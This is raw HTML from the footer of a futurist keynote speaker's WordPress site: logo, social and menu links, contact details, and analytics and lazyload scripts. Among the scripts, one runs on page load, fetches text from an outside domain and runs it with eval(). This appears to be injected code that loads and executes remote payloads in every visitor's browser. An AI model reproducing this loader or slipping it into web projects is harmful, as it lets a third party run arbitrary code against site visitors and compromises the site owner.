															<img width="1550" height="364" src="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" class="attachment-full size-full wp-image-118257" alt="Josh Allan Dykstra" srcset="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png 1550w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png 300w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png 1024w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-768x180.png 768w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1536x361.png 1536w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-370x87.png 370w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-840x197.png 840w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-410x96.png 410w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-600x141.png 600w" sizes="(max-width: 1550px) 100vw, 1550px" data-attachment-id="118257" data-permalink="https://joshallan.com/layouts/footer-info/jad-2025-white-multicolor/" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" data-orig-size="1550,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JAD-2025-White-Multicolor" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png" />															</div>
				</div>
				<div data-parallax-params="{&quot;parallax&quot;:0,&quot;flow&quot;:&quot;default&quot;,&quot;crop&quot;:&quot;none&quot;,&quot;ease&quot;:&quot;power2&quot;,&quot;transition&quot;:0,&quot;duration&quot;:1,&quot;delay&quot;:0,&quot;squeeze&quot;:1,&quot;text&quot;:&quot;block&quot;,&quot;text_separate&quot;:0,&quot;text_wrap&quot;:0,&quot;mouse&quot;:1,&quot;mouse_type&quot;:&quot;transform3d&quot;,&quot;mouse_tilt_amount&quot;:70,&quot;mouse_speed&quot;:-5,&quot;mouse_z&quot;:&quot;&quot;,&quot;mouse_handler&quot;:&quot;row&quot;,&quot;range_start&quot;:0,&quot;range_end&quot;:40,&quot;sticky_offset&quot;:0,&quot;lag&quot;:0,&quot;x_start&quot;:0,&quot;x_start_unit&quot;:&quot;px&quot;,&quot;x_end&quot;:0,&quot;x_end_unit&quot;:&quot;px&quot;,&quot;y_start&quot;:0,&quot;y_start_unit&quot;:&quot;px&quot;,&quot;y_end&quot;:0,&quot;y_end_unit&quot;:&quot;px&quot;,&quot;scale_start&quot;:100,&quot;scale_end&quot;:100,&quot;rotate_start&quot;:0,&quot;rotate_end&quot;:0,&quot;opacity_start&quot;:1,&quot;opacity_end&quot;:1,&quot;crop_start&quot;:0,&quot;crop_end&quot;:100,&quot;blur_start&quot;:0,&quot;blur_end&quot;:0,&quot;backdrop_blur_start&quot;:0,&quot;backdrop_blur_end&quot;:0,&quot;range_start_tablet&quot;:0,&quot;range_end_tablet&quot;:40,&quot;sticky_offset_tablet&quot;:0,&quot;lag_tablet&quot;:0,&quot;x_start_tablet&quot;:0,&quot;x_start_tablet_unit&quot;:&quot;px&quot;,&quot;x_end_tablet&quot;:0,&quot;x_end_tablet_unit&quot;:&quot;px&quot;,&quot;y_start_tablet&quot;:0,&quot;y_start_tablet_unit&quot;:&quot;px&quot;,&quot;y_end_tablet&quot;:0,&quot;y_end_tablet_unit&quot;:&quot;px&quot;,&quot;scale_start_tablet&quot;:100,&quot;scale_end_tablet&quot;:100,&quot;rotate_start_tablet&quot;:0,&quot;rotate_end_tablet&quot;:0,&quot;opacity_start_tablet&quot;:1,&quot;opacity_end_tablet&quot;:1,&quot;crop_start_tablet&quot;:0,&quot;crop_end_tablet&quot;:100,&quot;blur_start_tablet&quot;:0,&quot;blur_end_tablet&quot;:0,&quot;backdrop_blur_start_tablet&quot;:0,&quot;backdrop_blur_end_tablet&quot;:0,&quot;range_start_mobile&quot;:0,&quot;range_end_mobile&quot;:40,&quot;sticky_offset_mobile&quot;:0,&quot;lag_mobile&quot;:0,&quot;x_start_mobile&quot;:0,&quot;x_start_mobile_unit&quot;:&quot;px&quot;,&quot;x_end_mobile&quot;:0,&quot;x_end_mobile_unit&quot;:&quot;px&quot;,&quot;y_start_mobile&quot;:0,&quot;y_start_mobile_unit&quot;:&quot;px&quot;,&quot;y_end_mobile&quot;:0,&quot;y_end_mobile_unit&quot;:&quot;px&quot;,&quot;scale_start_mobile&quot;:100,&quot;scale_end_mobile&quot;:100,&quot;rotate_start_mobile&quot;:0,&quot;rotate_end_mobile&quot;:0,&quot;opacity_start_mobile&quot;:1,&quot;opacity_end_mobile&quot;:1,&quot;crop_start_mobile&quot;:0,&quot;crop_end_mobile&quot;:100,&quot;blur_start_mobile&quot;:0,&quot;blur_end_mobile&quot;:0,&quot;backdrop_blur_start_mobile&quot;:0,&quot;backdrop_blur_end_mobile&quot;:0}" class="sc_layouts_item elementor-element elementor-element-fcd4b92 elementor-widget__width-initial elementor-absolute sc_parallax_mouse sc_layouts_hide_on_mobile sc_fly_static sc_parallax_type_transform3d elementor-widget elementor-widget-image" data-id="fcd4b92" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" class="attachment-full size-full wp-image-118245" alt="" srcset="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png 512w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png 300w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-150x150.png 150w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-370x370.png 370w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-120x120.png 120w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-410x410.png 410w" sizes="(max-width: 600px) 100vw, 512px" data-attachment-id="118245" data-permalink="https://joshallan.com/?attachment_id=118245" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rocket-yellow" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c23439d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c23439d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9203d47 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9203d47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Josh Allan Dykstra is an optimistic futurist and keynote speaker who cuts through the hype and helps leaders make sense of what&#8217;s next.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46230f11 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="46230f11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43be1f69 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="43be1f69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-1a0ab44f elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-heading" data-id="1a0ab44f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rosaleen-fadeinright&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get excited about tomorrow again.</h2>				</div>
				</div>
				<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-ade6327 elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-button" data-id="ade6327" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/resources" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEETING PLANNER RESOURCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a630490 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3a630490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bea1d5e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="bea1d5e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Social</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3371758f sc_fly_static elementor-widget elementor-widget-spacer" data-id="3371758f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53536d03 elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="53536d03" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin social_icon_colored" style="background-color:#1e73be;"><span class="icon-linkedin"></span></span><span class="social_name social_linkedin" style="color:#1e73be;">Linkedin</span></a><a target="_blank" rel="nofollow" href="http://www.amazon.com/Igniting-Invisible-Tribe-Designing-Organization/dp/0985832614" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_book social_icon_colored" style="background-color:#f76b00;"><span class="icon-book"></span></span><span class="social_name social_book" style="color:#f76b00;">Book</span></a><a target="_blank" rel="nofollow" href="https://hellotomorrowpodcast.com" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_mic social_icon_colored" style="background-color:#f1625e;"><span class="trx_addons_icon-mic"></span></span><span class="social_name social_mic" style="color:#f1625e;">Podcast</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2 social_icon_colored" style="background-color:#dd3333;"><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2" style="color:#dd3333;">YouTube</span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5740daef sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5740daef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-76d0bf00 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="76d0bf00" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Menu</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7fda2cdf sc_fly_static elementor-widget elementor-widget-spacer" data-id="7fda2cdf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-074c7c3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="074c7c3" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical sc_layouts_submenu_popup menu_hover_roll_down" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_1722264264" class="sc_layouts_menu_nav"><li id="menu-item-123213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123213"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120021"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-119357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119357"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li id="menu-item-119355" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119355"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121383"><a target="_blank" href="https://joshallan.com/resources/"><span>FAQ &#038; Downloads</span></a></li><li id="menu-item-119602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119602"><a href="https://joshallan.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45aa6082 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="45aa6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-233fd546 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="233fd546" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Text JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-44421d3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="44421d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9c6af8e sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9c6af8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Text for fee &amp; availability and we’ll get back to you right away!</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-61fc815b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="61fc815b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="sms:/13235456425 /&amp;body=Hello JAD, I'd love to talk to you about a speaking engagement!">+1-323-545-6425</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2b001d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="c2b001d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Email JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d5df0ad sc_fly_static elementor-widget elementor-widget-spacer" data-id="3d5df0ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d66e21b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="d66e21b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:speaking@joshallan.com?subject=Inquiry from joshallan.com!" target="_blank" rel="noopener" data-wplink-edit="true">speaking@joshallan.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-222d98f3 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="222d98f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72374b19 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="72374b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7b61472 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="7b61472" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9d635fa sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="9d635fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-582e3af elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="582e3af" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1d1b085a sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d1b085a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5ec3acae sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5ec3acae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://joshallan.com/" target="_blank" rel="noopener">Josh Allan Dykstra</a> © 2026 | All Rights Reserved</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-413216f5 sc_fly_static elementor-widget elementor-widget-spacer" data-id="413216f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-73dd429e sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="73dd429e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosaleen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                function sendRequest(url, body) {
                    if(!window.fetch) {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                        return
                    }

                    const request = fetch(url, {
                        method: 'POST',
                        body: JSON.stringify(body),
                        keepalive: true,
                        headers: {
                            'Content-Type': 'application/json;charset=UTF-8'
                        }
                    });
                }

                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://joshallan.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":5876,"page":1},"signature":"80427a268abdbf85dab525ba1b10c217"}                    };

                    sendRequest(url, body)
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://joshallan.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":5876,"page":1},"signature":"80427a268abdbf85dab525ba1b10c217"}                    };

                    sendRequest(url, body)
                });
            })();
        </script>
        <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
